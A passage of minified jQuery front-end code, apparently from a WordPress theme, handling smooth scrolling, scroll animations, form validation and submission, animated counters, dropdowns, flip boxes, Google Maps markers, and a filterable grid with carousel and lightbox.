else if(this.blocks[place]!==undefined){this._countPosition(place);data.newY=this.blocks[place].top;data.placeType='hash';place=this.blocks[place].target}else if(place instanceof $){if(place.hasClass('w-tabs-section')){var newPlace=place.closest('.w-tabs');if(!newPlace.hasClass('accordion')){place=newPlace}}
data.newY=Math.ceil(place.offset().top-this._canvasTopOffset);data.placeType='element'}else{data.newY=Math.ceil(place-this._canvasTopOffset)}
if($us.header.isHorizontal()&&$us.canvas.hasStickySection()){data.newY-=$us.canvas.getHeightStickySection()}
return data},scrollTo:function(place,animate){if($(place).closest('.w-popup-wrap').length){this.scrollToPopupContent(place);return!0}
var offset=this.getPlacePosition.call(this,place),indicateActive=function(){if(offset.type==='hash'){this._indicatePosition(place)}else{this.scroll()}}.bind(this);if(animate){if(navigator.userAgent.match(/iPad/i)!=null&&$('.us_iframe').length&&offset.type=='hash'){$(place)[0].scrollIntoView({behavior:"smooth",block:"start"})}
var scrollTop=$us.$window.scrollTop(),scrollDirections=scrollTop<offset.newY?'down':'up';if(scrollTop===offset.newY){return}
if(!this.isScrolling&&$us.header.isHorizontal()&&!this._hasHeaderTransitionEnd){$us.header.trigger('transitionEnd');this._hasHeaderTransitionEnd=!0}
var animateOptions=$.extend({},this.animationOptions,{always:function(){this.isScrolling=!1;indicateActive()}.bind(this)});animateOptions.step=function(now,fx){var newY=this.getPlacePosition(place).newY;if($us.header.isHorizontal()&&$us.header.isStickyEnabled()){newY-=this.headerHeight}
if(fx.end!==newY){$us.$htmlBody.stop(!0,!1).animate({scrollTop:newY+'px'},$.extend({},animateOptions,{easing:this.options.endAnimationEasing}))}}.bind(this);$us.$htmlBody.stop(!0,!1).animate({scrollTop:offset.newY+'px'},animateOptions);$us.$window.on('keydown mousewheel DOMMouseScroll touchstart',this._events.cancel)}else{if($us.header.isStickyEnabled()&&$us.header.isHorizontal()){$us.header.trigger('transitionEnd');offset.newY-=this.headerHeight}
$us.$htmlBody.stop(!0,!1).scrollTop(offset.newY);indicateActive()}},scrollToPopupContent:function(place){var id=place.replace('#',''),elm=document.getElementById(id);var animateOptions=$.extend({},this.animationOptions,{always:function(){this.isScrolling=!1}.bind(this),});$(elm).closest('.w-popup-wrap').stop(!0,!1).animate({scrollTop:elm.offsetTop+'px'},animateOptions);$us.$window.on('keydown mousewheel DOMMouseScroll touchstart',this._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1);$us.$window.off('keydown mousewheel DOMMouseScroll touchstart',this._events.cancel);this.isScrolling=!1},scroll:function(){var scrollTop=$us.header.getScrollTop();scrollTop=(scrollTop>=0)?scrollTop:0;if(!this.isScrolling){var activeHash;for(var hash in this.blocks){if(!this.blocks[hash]){continue}
var top=this.blocks[hash].top,$target=this.blocks[hash].target;if(!$us.header.isHorizontal()){top-=$us.header.getAdminBarHeight()}else{if($us.header.isStickyEnabled()){top-=this.headerHeight}
if($us.canvas.hasStickySection()){top-=$us.canvas.getHeightStickySection()}}
top=parseInt(top.toFixed(0));if(scrollTop>=top&&scrollTop<=(top+$target.outerHeight(!1))){activeHash=hash}}
$us.debounce(this._indicatePosition.bind(this,activeHash),1)()}},resize:function(){$us.timeout(function(){this._countAllPositions();this.scroll()}.bind(this),150);this._countAllPositions();this.scroll()}};$(function(){$us.scroll=new USScroll($us.scrollOptions||{})})}(jQuery);(function($){"use strict";var USAnimate=function(container){this.$container=$(container);this.$items=$('[class*="us_animate_"]',this.$container).not('.off_autostart');this.$items.each(function(_,item){var $item=$(item);if($item.data('_animate_inited')||$item.is('.off_autostart')){return}
$item.data('_animate_inited',!0);$us.waypoints.add($item,'12%',function($elm){if(!$elm.hasClass('start')){$us.timeout(function(){$elm.addClass('start')},20)}})})};window.USAnimate=USAnimate;new USAnimate(document);$('.wpb_animate_when_almost_visible').each(function(){$us.waypoints.add($(this),'12%',function($elm){if(!$elm.hasClass('wpb_start_animation')){$us.timeout(function(){$elm.addClass('wpb_start_animation')},20)}})})})(jQuery);!function($){"use strict";$us.CommnentsForm=function(container,options){this.init(container,options)};$us.CommnentsForm.prototype={init:function(container,options){this.$container=$(container);this.$form=this.$container.find('form.comment-form');if(!this.$form.length){return}
this.$jsonContainer=this.$container.find('.us-comments-json');if(!this.$jsonContainer.length){return}
this.jsonData=this.$jsonContainer[0].onclick()||{};this.$jsonContainer.remove();this.$fields={content:{field:this.$form.find('textarea'),msg:this.jsonData.no_content_msg||'Please enter a Message'},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||'Please enter your Name'},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||'Please enter a valid email address.'}};this._events={formSubmit:this.formSubmit.bind(this)};this.$form.on('submit',this._events.formSubmit)},formSubmit:function(event){this.$form.find('.w-form-row.check_wrong').removeClass('check_wrong');this.$form.find('.w-form-state').html('');for(var i in this.$fields){if(this.$fields[i].field.length==0){continue}
if(this.$fields[i].field.val()==''&&this.$fields[i].field.attr('data-required')){this.$fields[i].field.closest('.w-form-row').toggleClass('check_wrong');this.$fields[i].field.closest('.w-form-row').find('.w-form-row-state').html(this.$fields[i].msg);event.preventDefault()}}}};$.fn.CommnentsForm=function(options){return this.each(function(){$(this).data('CommnentsForm',new $us.CommnentsForm(this,options))})};$(function(){$('.w-post-elm.post_comments.layout_comments_template').CommnentsForm();$('.l-section.for_comments').CommnentsForm()})}(jQuery);!function($){var USCounterNumber=function(container){this.$container=$(container);this.initialString=this.$container.html()+'';this.finalString=this.$container.data('final')+'';this.format=this.getFormat(this.initialString,this.finalString);if(this.format.decMark){var pattern=new RegExp('[^0-9\/'+this.format.decMark+']+','g');this.initial=parseFloat(this.initialString.replace(pattern,'').replace(this.format.decMark,'.'));this.final=parseFloat(this.finalString.replace(pattern,'').replace(this.format.decMark,'.'))}else{this.initial=parseInt(this.initialString.replace(/[^0-9]+/g,''));this.final=parseInt(this.finalString.replace(/[^0-9]+/g,''))}
if(this.format.accounting){if(this.initialString.length>0&&this.initialString[0]=='('){this.initial=-this.initial}
if(this.finalString.length>0&&this.finalString[0]=='('){this.final=-this.final}}};USCounterNumber.prototype={step:function(now){var value=(1-now)*this.initial+this.final*now,intPart=Math[this.format.decMark?'floor':'round'](value).toString(),result='';if(this.format.zerofill){intPart='0'.repeat(this.format.intDigits-intPart.length)+intPart}
if(this.format.groupMark){if(this.format.indian){result+=intPart.replace(/(\d)(?=(\d\d)+\d$)/g,'$1'+this.format.groupMark)}else{result+=intPart.replace(/\B(?=(\d{3})+(?!\d))/g,this.format.groupMark)}}else{result+=intPart}
if(this.format.decMark){var decimalPart=(value%1).toFixed(this.format.decDigits).substring(2);result+=this.format.decMark+decimalPart}
if(this.format.accounting&&result.length>0&&result[0]=='-'){result='('+result.substring(1)+')'}
this.$container.html(result)},getFormat:function(initial,final){var iFormat=this._getFormat(initial),fFormat=this._getFormat(final),format=$.extend({},iFormat,fFormat);if(format.groupMark==format.decMark){delete format.groupMark}
return format},_getFormat:function(str){var marks=str.replace(/[0-9\(\)\-]+/g,''),format={};if(str.charAt(0)=='('){format.accounting=!0}
if(/^0[0-9]/.test(str)){format.zerofill=!0}
str=str.replace(/[\(\)\-]/g,'');if(marks.length!=0){if(marks.length>1){format.groupMark=marks.charAt(0);if(marks.charAt(0)!=marks.charAt(marks.length-1)){format.decMark=marks.charAt(marks.length-1)}
if(str.split(format.groupMark).length>2&&str.split(format.groupMark)[1].length==2){format.indian=!0}}else{format[(((str.length-1)-str.indexOf(marks))==3&&marks!=='.')?'groupMark':'decMark']=marks}
if(format.decMark){format.decDigits=str.length-str.indexOf(format.decMark)-1}}
if(format.zerofill){format.intDigits=str.replace(/[^\d]+/g,'').length-(format.decDigits||0)}
return format}};var USCounterText=function(container){this.$container=$(container);this.initial=this.$container.text()+'';this.final=this.$container.data('final')+'';this.partsStates=this.getStates(this.initial,this.final);this.len=1/(this.partsStates.length-1);this.curState=0};USCounterText.prototype={step:function(now){var state=Math.round(Math.max(0,now/this.len));if(state==this.curState){return}
this.$container.html(this.partsStates[state]);this.curState=state},getStates:function(initial,final){var dist=[],i,j;for(i=0;i<=initial.length;i ++){dist[i]=[i]}
for(j=1;j<=final.length;j ++){dist[0][j]=j;for(i=1;i<=initial.length;i ++){dist[i][j]=(initial[i-1]===final[j-1])?dist[i-1][j-1]:(Math.min(dist[i-1][j],dist[i][j-1],dist[i-1][j-1])+1)}}
var states=[final];for(i=initial.length,j=final.length;i>0||j>0;i --,j --){var min=dist[i][j];if(i>0){min=Math.min(min,dist[i-1][j],(j>0)?dist[i-1][j-1]:min)}
if(j>0){min=Math.min(min,dist[i][j-1])}
if(min>=dist[i][j]){continue}
if(min==dist[i][j-1]){states.unshift(states[0].substring(0,j-1)+states[0].substring(j));i ++}else if(min==dist[i-1][j-1]){states.unshift(states[0].substring(0,j-1)+initial[i-1]+states[0].substring(j))}else if(min==dist[i-1][j]){states.unshift(states[0].substring(0,j)+initial[i-1]+states[0].substring(j));j ++}}
return states}};var USCounter=function(container){this.$container=$(container);this.parts=[];this.duration=parseInt(this.$container.data('duration')||2000);this.$container.find('.w-counter-value-part').each(function(index,part){var $part=$(part);if($part.html()+''==$part.data('final')+''){return}
var type=$part.usMod('type');if(type=='number'){this.parts.push(new USCounterNumber($part))}else{this.parts.push(new USCounterText($part))}}.bind(this));if(window.$us!==undefined&&window.$us.scroll!==undefined){$us.waypoints.add(this.$container,'15%',this.animate.bind(this))}else{this.animate()}};USCounter.prototype={animate:function(duration){this.$container.css('w-counter',0).animate({'w-counter':1},{duration:this.duration,step:this.step.bind(this)})},step:function(now){for(var i=0;i<this.parts.length;i ++){this.parts[i].step(now)}}};$.fn.wCounter=function(options){return this.each(function(){$(this).data('wCounter',new USCounter(this,options))})};$(function(){$('.w-counter').wCounter()})}(jQuery);(function($){"use strict";$.fn.wDropdown=function(){return this.each(function(){var $this=$(this),$list=$this.find('.w-dropdown-list'),$current=$this.find('.w-dropdown-current'),$currentAnchor=$current.find('a'),$anchors=$this.find('a'),openEventName='click',closeEventName='mouseup touchstart mousewheel DOMMouseScroll touchstart',justOpened=!1;if($this.hasClass('open_on_hover')){openEventName='mouseenter';closeEventName='mouseleave'}
var closeList=function(){$this.removeClass('opened');$us.$window.off(closeEventName,closeListEvent)};var closeListEvent=function(e){if(closeEventName!='mouseleave'&&$this.has(e.target).length!==0){return}
e.stopPropagation();e.preventDefault();closeList()};var openList=function(){$this.addClass('opened');if(closeEventName=='mouseleave'){$this.on(closeEventName,closeListEvent)}else{$us.$window.on(closeEventName,closeListEvent)}
justOpened=!0;$us.timeout(function(){justOpened=!1},500)};var openListEvent=function(e){if(openEventName=='click'&&$this.hasClass('opened')&&!justOpened){closeList();return}
openList()};$current.on(openEventName,openListEvent);$anchors.on('focus.upsolution',function(){openList()});$this.on('keydown',function(e){var keyCode=e.keyCode||e.which;if(keyCode==9){var $target=$(e.target)||{},index=$anchors.index($target);if(e.shiftKey){if(index===0){closeList()}}else{if(index===$anchors.length-1){closeList()}}}})})};$(function(){$('.w-dropdown').wDropdown()})})(jQuery);jQuery(function($){$us.WForm=function(context){var $context=$(context);if(!$context.is('.for_cform')){$context=$('.w-form.for_cform',$context)}
$context.each(function(){var $form=$(this),$submitBtn=$('.w-btn',$form),$resultField=$('.w-form-message',$form),options=$('.w-form-json',$form)[0].onclick()||{},$dateField=$('.w-form-row.for_date input',$form),jQueryDatePickerPath=$form.data('jquery-ui'),pickerOptions={},$requiredCheckboxes=$('.for_checkboxes.required',$form);if(!$us.usbPreview)$('.w-form-json',$form).remove();if($dateField.length){if(jQueryDatePickerPath!==undefined){$us.getScript(jQueryDatePickerPath,function(){pickerOptions=$.extend(pickerOptions,options['jquery-ui-locale']);initDateFields()})}else{initDateFields()}
function initDateFields(){$dateField.each(function(){pickerOptions.dateFormat=$(this).data('date-format');pickerOptions.onClose=function(){$(this).closest('.w-form-row').removeClass('focused')};$(this).datepicker(pickerOptions)})}}
$form.submit(function(event){event.preventDefault();if($submitBtn.hasClass('loading')){return}
$resultField.usMod('type',!1).html('');var errors=0;$('[data-required="true"]',$form).each(function(){var $input=$(this),isEmpty=$input.is('[type="checkbox"]')?(!$input.is(':checked')):($input.val()==''),$row=$input.closest('.w-form-row');if($row.hasClass('for_checkboxes')){return!0}
$row.toggleClass('check_wrong',isEmpty);if(isEmpty){errors ++}});if($requiredCheckboxes.length){$requiredCheckboxes.each(function(){var $input=$('input[type="checkbox"]',this),$row=$input.closest('.w-form-row'),isEmpty=!$input.is(':checked')?!0:!1;$row.toggleClass('check_wrong',isEmpty);if(isEmpty){errors ++}})}
if(errors!==0){return}
$submitBtn.addClass('loading');$.ajax({type:'POST',url:options.ajaxurl,dataType:'json',data:$form.serialize(),success:function(result){if(result.success){$resultField.usMod('type','success').html(result.data);$('.w-form-row.check_wrong',$form).removeClass('check_wrong');$('.w-form-row.not-empty',$form).removeClass('not-empty');$('input[type="text"], input[type="email"], textarea',$form).val('');$form[0].reset();$form.trigger('usCformSuccess')}else{$('.w-form-row.check_wrong',$form).removeClass('check_wrong');if(result.data&&typeof result.data=='object'){for(var fieldName in result.data){if(fieldName=='empty_message'){$resultField.usMod('type','error');continue}
if(!result.data.hasOwnProperty(fieldName)){continue}
fieldName=result.data[fieldName].name;var $input=$('[name="'+fieldName+'"]',$form);$input.closest('.w-form-row').addClass('check_wrong')}}else{$resultField.usMod('type','error').html(result.data)}}},complete:function(){$submitBtn.removeClass('loading')}})})});$('input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="date"], input[type="search"], input[type="url"], input[type="password"], textarea',$context).each(function(index,input){var $input=$(input),$row=$input.closest('.w-form-row');if($input.attr('type')=='hidden'){return}
$row.toggleClass('not-empty',$input.val()!='');$input.on('input change',function(){$row.toggleClass('not-empty',$input.val()!='')})})};$.fn.wForm=function(){return this.each(function(){$(this).data('wForm',new $us.WForm(this))})};$(document).wForm()});jQuery(function($){$(document).on('focus','.w-form-row-field input, .w-form-row-field textarea',function(){$(this).closest('.w-form-row').addClass('focused')});$(document).on('blur','.w-form-row:not(.for_date) input, .w-form-row-field textarea',function(){$(this).closest('.w-form-row').removeClass('focused')})});!function($){"use strict";$us.WFlipBox=function(container){this.$container=$(container);this.$front=this.$container.find('.w-flipbox-front');this.$frontH=this.$container.find('.w-flipbox-front-h');this.$back=this.$container.find('.w-flipbox-back');this.$backH=this.$container.find('.w-flipbox-back-h');this.$xFlank=this.$container.find('.w-flipbox-xflank');this.$yFlank=this.$container.find('.w-flipbox-yflank');this.$btn=this.$container.find('.w-btn');if(!!window.MSInputMethodContext&&!!document.documentMode){this.$container.usMod('animation','cardflip').find('.w-flipbox-h').css({'transition-duration':'0s','-webkit-transition-duration':'0s'})}
var isWebkit='WebkitAppearance' in document.documentElement.style;if(isWebkit&&this.$container.usMod('animation')==='cubeflip'&&this.$btn.length){this.$container.usMod('animation','cubetilt')}
var animation=this.$container.usMod('animation'),direction=this.$container.usMod('direction');this.forceSquare=(animation=='cubeflip'&&['ne','se','sw','nw'].indexOf(direction)!=-1);this.autoSize=(this.$front[0].style.height==''&&!this.forceSquare);this.centerContent=(this.$container.usMod('valign')=='center');if(this._events===undefined){this._events={}}
$.extend(this._events,{resize:this.resize.bind(this)});if(this.centerContent||this.forceSquare||this.autoSize){$us.$window.bind('resize load',this._events.resize);this.resize()}
this.makeHoverable('.w-btn');$us.timeout(function(){this.$back.css('display','');this.$yFlank.css('display','');this.$xFlank.css('display','');this.resize()}.bind(this),250);$us.$canvas.on('contentChange',this._events.resize)};$us.WFlipBox.prototype={resize:function(){var width=this.$container.width(),height;if(this.centerContent||this.autoSize||this.forceSquare){this.padding=parseInt(this.$front.css('padding-top'))}
if(this.autoSize||this.centerContent){var frontContentHeight=this.$frontH.height(),backContentHeight=this.$backH.height()}
if(this.forceSquare||this.autoSize){height=this.forceSquare?width:(Math.max(frontContentHeight,backContentHeight)+2*this.padding);this.$front.css('height',height+'px')}else{height=this.$container.height()}
if(this.centerContent){this.$front.css('padding-top',Math.max(this.padding,(height-frontContentHeight)/2));this.$back.css('padding-top',Math.max(this.padding,(height-backContentHeight)/2))}},makeHoverable:function(exclude){if(this._events===undefined){this._events={}}
if(jQuery.isMobile){this._events.touchHoverStart=function(){this.$container.toggleClass('hover')}.bind(this);this.$container.on('touchstart',this._events.touchHoverStart);if(exclude){this._events.touchHoverPrevent=function(e){e.stopPropagation()};this.$container.find(exclude).on('touchstart',this._events.touchHoverPrevent)}}else{this._mouseInside=!1;this._focused=!1;$.extend(this._events,{mouseHoverStart:function(){this.$container.addClass('hover');this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){if(!this._focused){this.$container.removeClass('hover')}
this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass('hover');this._focused=!0}.bind(this),blur:function(){if(!this._mouseInside){this.$container.removeClass('hover')}
this._focused=!1}.bind(this)});this.$container.on('mouseenter',this._events.mouseHoverStart);this.$container.on('mouseleave',this._events.mouseHoverEnd);this.$focusable=this.$container.find('a').addBack('a');this.$focusable.on('focus',this._events.focus);this.$focusable.on('blur',this._events.blur)}}};$.fn.wFlipBox=function(options){return this.each(function(){$(this).data('wFlipBox',new $us.WFlipBox(this,options))})};$(function(){$('.w-flipbox').wFlipBox()})}(jQuery);!function($){"use strict";$us.WMapsGeocodesCounter=0;$us.WMapsGeocodesRunning=!1;$us.WMapsCurrentGeocode=0;$us.WMapsGeocodesMax=5;$us.WMapsGeocodesStack={};$us.WMapsRunGeoCode=function(){if($us.WMapsCurrentGeocode<=$us.WMapsGeocodesCounter){$us.WMapsGeocodesRunning=!0;if($us.WMapsGeocodesStack[$us.WMapsCurrentGeocode]!=null){$us.WMapsGeocodesStack[$us.WMapsCurrentGeocode]()}}else{$us.WMapsGeocodesRunning=!1}};$us.WMaps=function(container,options){this.$container=$(container);if(this.$container.data('mapInit')==1){return}
this.$container.data('mapInit',1);var $jsonContainer=this.$container.find('.w-map-json'),jsonOptions=$jsonContainer[0].onclick()||{},$jsonStyleContainer=this.$container.find('.w-map-style-json'),jsonStyleOptions,shouldRunGeoCode=!1;$jsonContainer.remove();if($jsonStyleContainer.length){jsonStyleOptions=$jsonStyleContainer[0].onclick()||{};$jsonStyleContainer.remove()}
var defaults={};this.options=$.extend({},defaults,jsonOptions,options);this._events={redraw:this.redraw.bind(this)};var gmapsOptions={el:'#'+this.$container.attr('id'),lat:0,lng:0,zoom:this.options.zoom,type:this.options.type,mapTypeId:google.maps.MapTypeId[this.options.maptype]};if(this.options.hideControls){gmapsOptions.disableDefaultUI=!0}
if(this.options.disableZoom){gmapsOptions.scrollwheel=!1}
if(this.options.disableDragging&&(!$us.$html.hasClass('no-touch'))){gmapsOptions.draggable=!1}
this.GMapsObj=new GMaps(gmapsOptions);if(jsonStyleOptions!=null&&jsonStyleOptions!={}){this.GMapsObj.map.setOptions({styles:jsonStyleOptions})}
var matches=this.options.address.match(/^(-?\d+.\d+)\s?,?\s?(-?\d+.\d+)$/),that=this;if(matches){this.options.latitude=matches[1];this.options.longitude=matches[2];this.GMapsObj.setCenter(this.options.latitude,this.options.longitude)}else{var mapGeoCode=function(){GMaps.geocode({address:that.options.address,callback:function(results,status){if(status=='OK'){var latlng=results[0].geometry.location;that.options.latitude=latlng.lat();that.options.longitude=latlng.lng();that.GMapsObj.setCenter(that.options.latitude,that.options.longitude);$us.WMapsCurrentGeocode ++;$us.WMapsRunGeoCode()}else if(status=="OVER_QUERY_LIMIT"){$us.timeout(function(){$us.WMapsRunGeoCode()},2000)}}})};shouldRunGeoCode=!0;$us.WMapsGeocodesStack[$us.WMapsGeocodesCounter]=mapGeoCode;$us.WMapsGeocodesCounter ++}
$.each(this.options.markers,function(i,val){var markerOptions={};if(that.options.icon!=null||that.options.markers[i].marker_img!=null){var url,size,width,height;if(that.options.markers[i].marker_img!=null){url=that.options.markers[i].marker_img[0];width=parseInt(that.options.markers[i].marker_size[0]);height=parseInt(that.options.markers[i].marker_size[1]);size=new google.maps.Size(width,height)}else{url=that.options.icon.url;size=new google.maps.Size(that.options.icon.size[0],that.options.icon.size[1])}
markerOptions.icon={url:url,size:size,scaledSize:size,}}
if(that.options.markers[i]!=null){var matches=that.options.markers[i].address.match(/^(-?\d+.\d+)\s?,?\s?(-?\d+.\d+)$/);if(matches){markerOptions.lat=matches[1];markerOptions.lng=matches[2];if(that.options.markers[i].html){markerOptions.infoWindow={content:that.options.markers[i].html}}
var marker=that.GMapsObj.addMarker(markerOptions);if(that.options.markers[i].infowindow){marker.infoWindow.open(that.GMapsObj.map,marker)}}else{var markerGeoCode=function(){GMaps.geocode({address:that.options.markers[i].address,callback:function(results,status){if(status=='OK'){var latlng=results[0].geometry.location;markerOptions.lat=latlng.lat();markerOptions.lng=latlng.lng();if(that.options.markers[i].html){markerOptions.infoWindow={content:that.options.markers[i].html}}
var marker=that.GMapsObj.addMarker(markerOptions);if(that.options.markers[i].infowindow){marker.infoWindow.open($.extend({},that.GMapsObj.map,{shouldFocus:!1}),marker)}
$us.WMapsCurrentGeocode ++;$us.WMapsRunGeoCode()}else if(status=="OVER_QUERY_LIMIT"){$us.timeout(function(){$us.WMapsRunGeoCode()},2000)}}})};shouldRunGeoCode=!0;$us.WMapsGeocodesStack[$us.WMapsGeocodesCounter]=markerGeoCode;$us.WMapsGeocodesCounter ++}}});if(shouldRunGeoCode&&(!$us.WMapsGeocodesRunning)){$us.WMapsRunGeoCode()}
$us.$canvas.on('contentChange',this._events.redraw);$us.$window.on('load',this._events.redraw)};$us.WMaps.prototype={redraw:function(){if(this.$container.is(':hidden')){return}
this.$container.css({height:'',width:''});this.GMapsObj.refresh();if(this.options.latitude!=null&&this.options.longitude!=null){this.GMapsObj.setCenter(this.options.latitude,this.options.longitude)}}};$.fn.wMaps=function(options){return this.each(function(){$(this).data('wMaps',new $us.WMaps(this,options))})};$.fn.wMapsWithPreload=function(options){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/gmaps.js',function(){return this.each(function(){$(this).data('wMaps',new $us.WMaps(this,options))})}.bind(this))};$(function(){var $wMap=$('.w-map.provider_google');if($wMap.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/gmaps.js',function(){$wMap.wMaps()})}})}(jQuery);(function($,undefined){"use strict";var _undefined=undefined;$us.WGrid=function(container,options){this.init(container,options)};$us.WGrid.prototype={init:function(container,options){this.$container=$(container);this.$filters=$('.g-filters-item',this.$container);this.$items=$('.w-grid-item',this.$container);this.$list=$('.w-grid-list',this.$container);this.$loadmore=$('.g-loadmore',this.$container);this.$pagination=$('> .pagination',this.$container);this.$preloader=$('.w-grid-preloader',this.$container);this.$style=$('> style:first',this.$container);this.loading=!1;this.changeUpdateState=!1;this.gridFilter=null;this.curFilterTaxonomy='';this.paginationType=this.$pagination.length?'regular':(this.$loadmore.length?'ajax':'none');this.filterTaxonomyName=this.$list.data('filter_taxonomy_name')?this.$list.data('filter_taxonomy_name'):'category';if(this.$container.data('gridInit')==1){return}
this.$container.data('gridInit',1);var $jsonContainer=$('.w-grid-json',this.$container);if($jsonContainer.length&&$jsonContainer.is('[onclick]')){this.ajaxData=$jsonContainer[0].onclick()||{};this.ajaxUrl=this.ajaxData.ajax_url||'';if(!$us.usbPreview)$jsonContainer.remove()}else{this.ajaxData={};this.ajaxUrl=''}
this.carouselSettings=this.ajaxData.carousel_settings;this.breakpoints=this.ajaxData.carousel_breakpoints||{};if($us.detectIE()==11){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/objectFitPolyfill.js',function(){objectFitPolyfill()})}
if(this.$list.hasClass('owl-carousel')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/owl.carousel.js',function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:'div',navText:['',''],responsive:{},rewind:!this.carouselSettings.loop,stagePadding:0,rtl:$('.l-body').hasClass('rtl'),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed};if(this.carouselSettings.smooth_play==1){this.carouselOptions.slideTransition='linear';this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout;this.carouselOptions.slideBy=1}
if(this.carouselSettings.carousel_fade){$.extend(this.carouselOptions,{animateOut:'fadeOut',animateIn:'fadeIn',})}
$.each(this.breakpoints,function(breakpointWidth,breakpointArgs){if(breakpointArgs!==_undefined&&breakpointArgs.items!==_undefined){this.carouselOptions.responsive[breakpointWidth]=breakpointArgs;this.carouselOptions.responsive[breakpointWidth].items=parseInt(breakpointArgs.items)}}.bind(this));this.$list.on('initialized.owl.carousel',function(e){var $list=$(this);$('[data-toggle-height]',e.currentTarget).each(function(_,item){var usToggle=$(item).data('usToggleMoreContent');if(usToggle instanceof $us.ToggleMoreContent){usToggle.initHeightCheck();$us.timeout(function(){$list.trigger('refresh.owl.carousel')},1)}});if($.isMobile&&$list.closest('.w-tabs-section.active').length){$us.timeout(function(){$list.trigger('refresh.owl.carousel')},50)}}).on('mousedown.owl.core',function(){var $target=$(this);if($('[data-toggle-height]',$target).length&&!jQuery.isMobile){var owlCarousel=$target.data('owl.carousel');owlCarousel.$stage.off('mousedown.owl.core')}});this.$list.owlCarousel(this.carouselOptions)}.bind(this))}
if(this.$container.hasClass('popup_page')){if(this.ajaxData==_undefined){return}
this.lightboxTimer=null;this.$lightboxOverlay=this.$container.find('.l-popup-overlay');this.$lightboxWrap=this.$container.find('.l-popup-wrap');this.$lightboxBox=this.$container.find('.l-popup-box');this.$lightboxContent=this.$container.find('.l-popup-box-content');this.$lightboxContentPreloader=this.$lightboxContent.find('.g-preloader');this.$lightboxContentFrame=this.$container.find('.l-popup-box-content-frame');this.$lightboxNextArrow=this.$container.find('.l-popup-arrow.to_next');this.$lightboxPrevArrow=this.$container.find('.l-popup-arrow.to_prev');this.$container.find('.l-popup-closer').click(function(){this.hideLightbox()}.bind(this));this.$container.find('.l-popup-box').click(function(){this.hideLightbox()}.bind(this));this.$container.find('.l-popup-box-content').click(function(e){e.stopPropagation()}.bind(this));this.originalURL=window.location.href;this.lightboxOpened=!1;if(this.$list.hasClass('owl-carousel')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/owl.carousel.js',function(){this.initLightboxAnchors()}.bind(this))}else{this.initLightboxAnchors()}
$(window).on('resize',function(){if(this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth){this.hideLightbox()}}.bind(this))}
if(this.$list.hasClass('owl-carousel')){return}
if(this.paginationType!='none'||this.$filters.length){if(this.ajaxData==_undefined){return}
this.templateVars=this.ajaxData.template_vars||{};if(this.filterTaxonomyName){this.initialFilterTaxonomy=this.$list.data('filter_default_taxonomies')?this.$list.data('filter_default_taxonomies').toString().split(','):'';this.curFilterTaxonomy=this.initialFilterTaxonomy}
this.curPage=this.ajaxData.current_page||1;this.infiniteScroll=this.ajaxData.infinite_scroll||0}
if(this.$container.hasClass('with_isotope')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/isotope.js',function(){this.$list.imagesLoaded(function(){var smallestItemSelector,isotopeOptions={itemSelector:'.w-grid-item',layoutMode:(this.$container.hasClass('isotope_fit_rows'))?'fitRows':'masonry',isOriginLeft:!$('.l-body').hasClass('rtl'),transitionDuration:0};if(this.$list.find('.size_1x1').length){smallestItemSelector='.size_1x1'}else if(this.$list.find('.size_1x2').length){smallestItemSelector='.size_1x2'}else if(this.$list.find('.size_2x1').length){smallestItemSelector='.size_2x1'}else if(this.$list.find('.size_2x2').length){smallestItemSelector='.size_2x2'}
if(smallestItemSelector){smallestItemSelector=smallestItemSelector||'.w-grid-item';isotopeOptions.masonry={columnWidth:smallestItemSelector}}
this.$list.on('layoutComplete',function(){if(window.USAnimate){$('.w-grid-item.off_autostart',this.$list).removeClass('off_autostart');new USAnimate(this.$list)}
$us.$window.trigger('scroll.waypoints')}.bind(this));this.$list.isotope(isotopeOptions);if(this.paginationType=='ajax'){this.initAjaxPagination()}
$us.$canvas.on('contentChange',function(){this.$list.imagesLoaded(function(){this.$list.isotope('layout')}.bind(this))}.bind(this))}.bind(this))}.bind(this))}else if(this.paginationType=='ajax'){this.initAjaxPagination()}
this.$filters.each(function(index,filter){var $filter=$(filter),taxonomy=$filter.data('taxonomy');$filter.on('click',function(){if(taxonomy!=this.curFilterTaxonomy){if(this.loading){return}
this.setState(1,taxonomy);this.$filters.removeClass('active');$filter.addClass('active')}}.bind(this))}.bind(this));if(this.$container.closest('.l-main').length){$us.$body.on('us_grid.updateState',this._events.updateState.bind(this)).on('us_grid.updateOrderBy',this._events.updateOrderBy.bind(this))}
this.$list.on('click','[ref=magnificPopup]',this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,params,page,gridFilter){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass('used_by_grid_filter')){return}
page=page||1;this.changeUpdateState=!0;this.gridFilter=gridFilter;if(this.ajaxData===_undefined){this.ajaxData={}}
if(!this.hasOwnProperty('templateVars')){this.templateVars=this.ajaxData.template_vars||{query_args:{}}}
this.templateVars.us_grid_filter_params=params;if(this.templateVars.query_args!==!1){this.templateVars.query_args.paged=page}
